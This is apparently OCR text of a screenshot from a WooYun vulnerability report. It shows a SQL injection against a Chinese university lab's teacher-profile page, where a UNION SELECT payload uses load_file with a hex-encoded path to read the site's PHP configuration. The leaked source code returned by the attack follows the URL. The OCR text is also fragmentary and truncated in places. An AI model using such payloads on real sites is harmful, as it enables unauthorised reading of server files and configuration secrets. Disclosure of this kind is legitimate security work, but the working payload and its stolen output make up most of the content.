 电子科技大学通信抗干扰国家重点实验室-->5详细信息 - Mozilla Firefox
电子科技大学通信抗干扰国家...
.edu.cn/main/index/teachers/teacher_view.php?id=-148 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,load_file(0x433A2F417070536572762F7777772F6D61696E2F696E6465782f676c6f62616c2e
5
职务
9
职称
10
电子邮件
7
办公室电话
12
selectDB($config['DB_DATEBASE']); /*************************实例化一个smarty对
象*************************/ $smarty = new Smarty(); /*************************定义各目录路
径*************************/ $smarty->template_dir = D_P.$config['TP_TEMPLATE_DIR'];
$smarty->compile_dir = D_P.$config['TP_COMPILE_DIR']; $smarty->cache_dir = D_P.$config['TP_CACHE_DIR'];
/*************************定义左右结束符*************************/ $smarty->left_delimiter =
$config['TP_LEFT_DELIMITER']; $smarty->right_delimiter = $config['TP_RIGHT_DELIMITER'];
/*************************关闭缓存*************************/ $smarty->caching = $config['TP_CACHE'];
/*************************关闭调试*************************/ $smarty->debugging = false;
/*********************部分变量****************/ $webstate = $config['WEB_STATE']; $webname =
$config['WEB_NAME']; $isdebug = $config['WEB_DEBUG']; /*********************相关设置****************/
function_exists('date_default_timezone_set') && date_default_timezone_set('Asia/Chongqing'); session_start();
$timestamp = Gettime(); //这种时间格式 1264776806.38 $time = date("Y-m-d G:i:s"); //这种时间格式 2010-01-29
22:52:21 /*****************网站常规设置输出***********************/
$smarty->assign("webname",$webname); //if(!get_magic_quotes_gpc()){ // AddS($_POST); // AddS($_GET); //
AddS($_COOKIE); //} /*****************登录信息***********************/ //!defined('SCR') &&
define('SCR','other'); ////var_dump($_COOKIE); //!$_COOKIE[uid] && $groupid = 'guest'; //未登录用户的用户组定
义为guest //if($_COOKIE[uid]) //已登录用户---用来获取用户信息 //{ // $userid = $_COOKIE['uid']; // $sql = "SELECT
* FROM `members` WHERE `uid` = $userid"; // $userdb = $db->getone($sql); //获取用户信息 // $sql = "SELECT
o.`oname` FROM `memberinfo` as mem ,`organization` as o WHERE mem.`oid` = o.`oid` AND mem.`uid`
= $userid"; // $oname = $db->getone($sql); // $userdb['oname'] = $oname['oname']; //
$smarty->assign("userdb",$userdb); // $smarty->assign("webname",$webname); //// var_dump($userdb); //}
////var_dump($timestamp); if(strtolower($webstate) == "off") //&& !in_array(GetClientIP(),
$config['WEB_CANDEBUG_IP'])) { header("Content-type:text/html;charset=utf8"); die($webname." 维护中，暂时
关闭"); } ///************非登录页面的 登录判断判断********************/ //if(SCR != "index") //非登录页面 //{
www.wooyun.org